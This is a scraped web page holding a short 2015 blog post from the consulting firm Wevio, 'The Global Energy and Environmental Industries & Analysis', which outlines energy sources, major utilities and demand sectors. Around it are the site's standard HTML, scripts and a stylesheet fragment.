mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Market Research &amp; Analysis category archives." href="https://www.wevio.com/category/market-research-analysis/" class="taxonomy category"><span property="name">Market Research &amp; Analysis</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">The Global Energy and Environmental Industries &#038; Analysis</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">The Global Energy and Environmental Industries &#038; Analysis</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-3852" class="post-3852 post type-post status-publish format-standard has-post-thumbnail hentry category-market-research-analysis category-wevio-blog tag-energy tag-energy-analytics tag-energy-industries tag-environment tag-nuclear-energy tag-renewable-energy tag-wevio-business-news tag-wevio-news">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				April 20, 2015			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>Market Research &amp; Analysis, Wevio Blog</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/wevio-blog/the-global-energy-and-environmental-industries-analysis/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

			<div class="post_thumbnail">
			<img width="678" height="460" src="https://www.wevio.com/wp-content/uploads/2016/12/Global-Energy-and-Environmental-Industries.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="Global Energy and Environmental Industries" decoding="async" fetchpriority="high" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Global-Energy-and-Environmental-Industries.jpg 678w, https://www.wevio.com/wp-content/uploads/2016/12/Global-Energy-and-Environmental-Industries-300x204.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" />		</div>
	</div>				</div>
										<div class="wpb_text_column sara">
										<p>Commercially-produced energy is derived from fossil, nuclear and renewable sources.
<p>  <img decoding="async" class="aligncenter size-full wp-image-5266" src="https://www.wevio.com/wp-content/uploads/2015/04/Global-Energy-and-Environmental-Industries-.jpg" alt="Global Energy and Environmental Industries" width="678" height="460" />  
<p>Nuclear and fossil fuels &#8211; such as coal, natural gas and oil &#8211; are supplied by the mining industries, while renewable energy is generated in small or large-scale systems with the help of turbines, pumps, collectors or photovoltaic modules. The main electricity sources comprise nuclear fuels, coal and natural gas, as well as solar, wind, biomass and hydropower sources.
<p>Electricity is generated in private or state-run electric utilities. The world’s largest electric utilities include Duke Energy, GDF Suez, Iberdrola and E.ON.
<p>  <strong>The world&#8217;s largest electric utilities in 2013, based on sales (in billion U.S. dollars)*</strong>  <img decoding="async" class="aligncenter size-full wp-image-5267" src="https://www.wevio.com/wp-content/uploads/2015/04/Worlds-largets-electric-utilities-in-2013.jpg" alt="World's largest electric utilities in 2013" width="659" height="568" />  
<p>According to the demand of energy, it can be broken down into the following sectors:
<ul>
<li>Industrial</li>
<li>Transportation</li>
<li>Residential</li>
<li>Electric power</li>
<li>Commercial</li>
</ul>
<p>Approximately 40 percent of global power consumption is accounted for by the industrial sector.
<p>The transportation sector uses petroleum products, biodiesel and natural gas.
<p>The power sector uses these and other fuels to generate electricity, which is the main source of energy in the residential and commercial sectors.
<p>  <strong>Top 20 countries in primary energy consumption in 2013 (in million metric tons of oil equivalent*) <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5268" src="https://www.wevio.com/wp-content/uploads/2015/04/top-20-countries-in-energy-consumption.jpg" alt="top 20 countries in energy consumption" width="634" height="616" /></strong>  
<p>Please follow us for more articles related to energy &amp; environmental industries
<p>https://www.facebook.com/Wevio
<p><a class="twitter-timeline" data-width="1120" data-height="1000" data-dnt="true" href="https://twitter.com/Wevio_Inc?ref_src=twsrc%5Etfw">Tweets by Wevio_Inc</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<p>http://wevio.tumblr.com/
<p>https://www.linkedin.com/company/wevio
<!-- 3rd ADD --> 
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
	<div class="tags media-body"><a href="https://www.wevio.com/tag/energy/" rel="tag">Energy</a> <a href="https://www.wevio.com/tag/energy-analytics/" rel="tag">energy analytics</a> <a href="https://www.wevio.com/tag/energy-industries/" rel="tag">energy industries</a> <a href="https://www.wevio.com/tag/environment/" rel="tag">Environment</a> <a href="https://www.wevio.com/tag/nuclear-energy/" rel="tag">nuclear energy</a> <a href="https://www.wevio.com/tag/renewable-energy/" rel="tag">renewable energy</a> <a href="https://www.wevio.com/tag/wevio-business-news/" rel="tag">Wevio Business News</a> <a href="https://www.wevio.com/tag/wevio-news/" rel="tag">Wevio News</a></div>	</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7
body_size: 45922
content:
.postid-5794 .page_title{background-color:#9ab21a;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a{color:#fff !important;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a:hover{color:#9ab21a !important;text-decoration:none;}
@media (max-width:768px) and (min-width:480px){.entry-content{}
.wevio-cent-kr{margin-left:-9px!important;}
.single .econtents{}
.single .econtents .vc_col-xs-6{width:30%;margin-top:10px;}
.over-you body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 31px!important;}
#ceo-message .ceo-img-txt{left:20% !important;}
.wevio-global-business .vc_column-inner{padding-left:0px!important;}
.wevio-global-business{margin-top:15px!important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px!important;}
.info_box.style_3 .info_box_text .title{margin-bottom:0px!important;}
.home-global a{font-size:13px!important;}
.info_box.style_3 .info_box_text{padding:7px 30px 0!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:0px 0px!important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px!important;padding-bottom:14px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:19px!important;padding-bottom:48px!important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:0px!important;}
#post-1023 .wev-h4 h4{line-height:23px!important;font-size:19px!important;}
.inner{line-height:0px!important;}
.inner h3{margin:0 0 4px!important;}
.morepartners_class a{padding:3px 5px!important;line-height:16px!important;}
.mj-part{margin-bottom:10px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:31px!important;padding-bottom:0px!important;}
.stm_gmap_wrapper .gmap_addresses{padding:19px 0 8px!important;}
.owl-carousel .owl-item{width:228px!important;margin-right:32px!important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 1px 15px!important;}
.mobile_header .top_nav_mobile{margin:0 0 0px!important;}
